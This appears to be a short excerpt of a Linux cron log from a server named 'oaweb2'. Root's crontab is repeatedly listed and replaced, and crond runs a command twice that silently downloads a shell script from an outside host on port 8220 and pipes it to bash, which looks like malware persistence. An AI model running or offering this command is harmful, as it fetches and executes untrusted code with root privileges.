 34 Oct 29 00:07:53 oaweb2 crontab[13726]: (root) LIST (root)
35 Oct 29 00:07:53 oaweb2 crontab[13728]: (root) REPLACE (root)
36 Oct 29 00:07:53 oaweb2 crontab[13731]: (root) LIST (root)
37 Oct 29 00:07:53 oaweb2 crontab[13733]: (root) REPLACE (root)
38 Oct 29 00:08:01 oaweb2 crond[13879]: (root) CMD
39 (wget -q -O - http://www.tionhgjk.com:8220/mr.sh | bash -sh > /dev/null 2>&1)
40 Oct 29 00:08:06 oaweb2 crontab[13941]: (root) LIST (root)
41 Oct 29 00:08:06 oaweb2 crontab[13949]: (root) LIST (root)
42 Oct 29 00:08:06 oaweb2 crontab[13951]: (root) REPLACE (root)
43 Oct 29 00:08:15 oaweb2 crontab[14067]: (root) LIST (root)
44 Oct 29 00:08:15 oaweb2 crontab[14075]: (root) LIST (root)
45 Oct 29 00:08:15 oaweb2 crontab[14077]: (root) REPLACE (root)
46 Oct 29 00:08:36 oaweb2 crontab[14247]: (root) LIST (root)
47 Oct 29 00:08:36 oaweb2 crontab[14255]: (root) LIST (root)
48 Oct 29 00:08:36 oaweb2 crontab[14257]: (root) REPLACE (root)
49 Oct 29 00:09:01 oaweb2 crond[6333]: (root) RELOAD (cron/root)
50 Oct 29 00:09:01 oaweb2 crond[14259]: (root) CMD (wget -q -O -
http://www.tionhgjk.com:8220/mr.sh | bash -sh > /dev/null 2>&1)